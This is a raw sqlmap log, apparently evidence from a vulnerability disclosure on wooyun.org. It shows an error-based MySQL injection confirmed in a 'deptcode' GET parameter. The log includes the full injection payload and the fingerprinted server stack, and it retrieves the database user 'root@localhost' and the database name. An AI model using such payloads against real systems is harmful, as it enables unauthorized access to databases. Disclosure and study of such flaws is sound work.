 [19:17:29] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[19:17:30] [WARNING] reflective value(s) found and filtering out
[19:17:30] [INFO] GET parameter 'deptcode' is 'MySQL >= 5.0 AND error-based - WH
ERE or HAVING clause' injectable
GET parameter 'deptcode' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 5 HTTP(s) reque
sts:
---
Parameter: deptcode (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: lan=zh_cn&deptcode=root' AND (SELECT 7510 FROM(SELECT COUNT(*),CONC
AT(0x71626a6a71,(SELECT (CASE WHEN (7510=7510) THEN 1 ELSE 0 END)),0x716a626b71,
FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'qix
s'='qixs
---
[19:17:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0
[19:17:31] [INFO] fetching current user
[19:17:32] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[19:17:32] [INFO] fetching current database
[19:17:32] [INFO] retrieved: dbxmeeting
current database:    'dbxmeeting'
[19:17:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 19:17:32
www.wooyun.org